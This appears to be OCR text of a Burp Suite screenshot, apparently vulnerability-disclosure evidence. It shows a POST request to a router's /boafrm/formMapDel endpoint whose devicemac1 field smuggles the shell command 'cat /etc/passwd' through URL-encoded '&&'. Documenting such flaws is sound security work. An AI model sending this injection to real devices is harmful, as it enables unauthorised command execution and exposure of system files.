 Burp Suite Professional v2025.1.5 - Temporary Project - Dem0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
47 × 50 × 51 × 53 × 54 × 55 × 58 × 59 × 60 × 62 × 69 × 73 × 74 × 76 × 77 × 78 × 80 × 82 × +
Send Cancel < > Target: http://192.168.0.1
Request
Pretty Raw Hex \n
1 POST /boafrm/formMapDel HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://192.168.0.1
10 Connection: keep-alive
11 Referer: http://192.168.0.1/dhcptbl.htm
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 sessionCheck=2d22946c33a09fbafb93e663184a6378&deviceNum=1&enabled1=ON&
devicemac1=aa%20%26%26%20cat%20%2fetc%2fpasswd%20%3e%20%2f22.txt
Search
0 highlights
Response
Inspector
Selection 53 (0x35)
Selected text
aa%20%26%26%20cat%20%2fetc%2fpasswd%
20%3e%20%2f22.txt
Decoded from: URL encoding
aa && cat /etc/passwd > /22.txt
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 12
Inspector
Notes
Ready
Event log (71) All issues (172) Memory: 1014.5MB